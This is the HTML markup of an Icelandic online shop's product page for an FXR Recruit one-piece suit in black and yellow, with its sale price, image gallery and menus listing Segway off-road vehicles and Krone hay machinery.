<img fetchpriority="high" width="562" height="171" src="https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy.png" alt="" srcset="https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy.png 562w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-300x91.png 300w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-510x155.png 510w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-150x46.png 150w" sizes="(max-width: 562px) 100vw, 562px"/>
</picture>
				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b2a69c" data-id="5b2a69c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dff3a4b elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="dff3a4b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://hesja.is" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-dff3a4b">Search</label>

					
					<input id="elementor-search-form-dff3a4b" placeholder="Leita í vörum..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2811071e elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2811071e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-76c7a7d" data-id="76c7a7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27bed44e elementor-nav-menu__align-start elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="27bed44e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-none">
				<ul id="menu-1-27bed44e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1562"><a href="https://hesja.is/" class="elementor-item">Heim<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-89581"><a href="https://hesja.is/vefverslun/" class="elementor-item">Vefverslun<div class="icon-wrapper"> </div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82883"><a href="https://hesja.is/voruflokkur/sportid/fatnadur/" class="elementor-sub-item">Fatnaður<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85050"><a href="https://hesja.is/voruflokkur/sportid/oryggid/" class="elementor-sub-item">Hjálmar og öryggi<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-260677"><a href="https://hesja.is/vefverslun/" class="elementor-sub-item">Skoða allt<div class="icon-wrapper"> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260673"><a href="https://hesja.is/fjorhjol-2/" class="elementor-item">Segway tæki<div class="icon-wrapper"> </div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91389"><a href="https://hesja.is/segway-at5l-fjorhjol/" class="elementor-sub-item">Segway AT5L fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82882"><a href="https://hesja.is/fjorhjol-2/" class="elementor-sub-item">Segway AT6L fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260676"><a href="https://hesja.is/segway-at10-fjorhjol/" class="elementor-sub-item">Segway AT10 fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260675"><a href="https://hesja.is/segway-at10-wide-fjorhjol/" class="elementor-sub-item">Segway AT10 Wide fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85698"><a href="https://hesja.is/segway-buggybilar/" class="elementor-sub-item">Segway Villain buggybílar<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87307"><a href="https://hesja.is/segway-vinnubilar/" class="elementor-sub-item">Segway Fugleman UT10X vinnubílar<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260674"><a href="https://hesja.is/segway-fugleman-ut10-crew-vinnubilar/" class="elementor-sub-item">Segway Fugleman UT10 Crew vinnubílar<div class="icon-wrapper"> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105973"><a href="https://hesja.is/krone-heyvinnuvelar/" class="elementor-item">Krone heyvinnuvélar<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81686"><a href="https://hesja.is/karfa/" class="elementor-item">Karfan mín<div class="icon-wrapper"> </div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-27bed44e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1562"><a href="https://hesja.is/" class="elementor-item" tabindex="-1">Heim<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-89581"><a href="https://hesja.is/vefverslun/" class="elementor-item" tabindex="-1">Vefverslun<div class="icon-wrapper"> </div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82883"><a href="https://hesja.is/voruflokkur/sportid/fatnadur/" class="elementor-sub-item" tabindex="-1">Fatnaður<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85050"><a href="https://hesja.is/voruflokkur/sportid/oryggid/" class="elementor-sub-item" tabindex="-1">Hjálmar og öryggi<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-260677"><a href="https://hesja.is/vefverslun/" class="elementor-sub-item" tabindex="-1">Skoða allt<div class="icon-wrapper"> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260673"><a href="https://hesja.is/fjorhjol-2/" class="elementor-item" tabindex="-1">Segway tæki<div class="icon-wrapper"> </div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91389"><a href="https://hesja.is/segway-at5l-fjorhjol/" class="elementor-sub-item" tabindex="-1">Segway AT5L fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82882"><a href="https://hesja.is/fjorhjol-2/" class="elementor-sub-item" tabindex="-1">Segway AT6L fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260676"><a href="https://hesja.is/segway-at10-fjorhjol/" class="elementor-sub-item" tabindex="-1">Segway AT10 fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260675"><a href="https://hesja.is/segway-at10-wide-fjorhjol/" class="elementor-sub-item" tabindex="-1">Segway AT10 Wide fjórhjól<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85698"><a href="https://hesja.is/segway-buggybilar/" class="elementor-sub-item" tabindex="-1">Segway Villain buggybílar<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87307"><a href="https://hesja.is/segway-vinnubilar/" class="elementor-sub-item" tabindex="-1">Segway Fugleman UT10X vinnubílar<div class="icon-wrapper"> </div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260674"><a href="https://hesja.is/segway-fugleman-ut10-crew-vinnubilar/" class="elementor-sub-item" tabindex="-1">Segway Fugleman UT10 Crew vinnubílar<div class="icon-wrapper"> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105973"><a href="https://hesja.is/krone-heyvinnuvelar/" class="elementor-item" tabindex="-1">Krone heyvinnuvélar<div class="icon-wrapper"> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81686"><a href="https://hesja.is/karfa/" class="elementor-item" tabindex="-1">Karfan mín<div class="icon-wrapper"> </div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2221d81d" data-id="2221d81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563807c toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="563807c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

			
	<style>
		.site-content::after { display: none; }
		.col-full.topbar-wrapper { border: none; }
		@media (min-width: 992px) {
			.col-full.main-header, .col-full-nav { padding-top: 0px; padding-bottom: 0px; }
		}
		@media (max-width: 992px) {
			.main-header, .site-branding { height: 0px; }
		}
	</style>
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

				
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://hesja.is/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
												
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://hesja.is">Home</a><span class="breadcrumb-separator"> / </span><a href="https://hesja.is/voruflokkur/sportid/">Sportið</a><span class="breadcrumb-separator"> / </span><a href="https://hesja.is/voruflokkur/sportid/fatnadur/">Fatnaður</a><span class="breadcrumb-separator"> / </span><a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/">Heilgallar</a><span class="breadcrumb-separator"> / </span>FXR Recruit heilgalli svartur/gulur</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-90255" class="product type-product post-90255 status-publish first instock product_cat-fullordinsgallar product_cat-heilgallar product_tag-nyjar-vorur has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg" data-thumb-alt="FXR Recruit heilgalli svartur/gulur" data-thumb-srcset="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg 1800w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg"><picture data-caption="" data-large_image="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg" data-large_image_width="1800" data-large_image_height="1800" decoding="async">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg.avif 1800w" sizes="(max-width: 510px) 100vw, 510px" class="wp-post-image"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg.webp 1800w" sizes="(max-width: 510px) 100vw, 510px" class="wp-post-image"/>
<img width="510" height="510" src="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg" alt="FXR Recruit heilgalli svartur/gulur" data-caption="" data-src="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg" data-large_image="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg" data-large_image_width="1800" data-large_image_height="1800" decoding="async" srcset="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg 1800w" sizes="(max-width: 510px) 100vw, 510px" class="wp-post-image"/>
</picture>
</a></div><div data-thumb="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-150x150.jpg" data-thumb-alt="FXR Recruit heilgalli svartur/gulur - Image 2" data-thumb-srcset="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg 1800w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg"><picture data-caption="" data-large_image="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg" data-large_image_width="1800" data-large_image_height="1800" decoding="async">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg.avif 1800w" sizes="(max-width: 510px) 100vw, 510px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg.webp 1800w" sizes="(max-width: 510px) 100vw, 510px"/>
<img width="510" height="510" src="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-510x510.jpg" alt="FXR Recruit heilgalli svartur/gulur - Image 2" data-caption="" data-src="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg" data-large_image="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg" data-large_image_width="1800" data-large_image_height="1800" decoding="async" srcset="https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2023/01/8c6841040163ed4a230b600eeb183dbc_39358270-6ca8-4444-a914-b5c05d4382bf_1800x1800.jpg 1800w" sizes="(max-width: 510px) 100vw, 510px"/>
</picture>
</a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<picture loading="lazy" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg.avif"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg.webp"/>
<img loading="lazy" width="150" height="150" src="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg" alt="FXR Recruit heilgalli svartur/gulur"/>
</picture>
						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">FXR Recruit heilgalli svartur/gulur														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;124.900</span></del><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;93.675</span></ins></span>

													<a href="#sticky-scroll" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://hesja.is/vara/fxr-helium-heilgalli-blar-orange/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x.jpg.avif 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2022/12/be1a468dcf3bdb690cf0d0b7581f246a_1600x.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
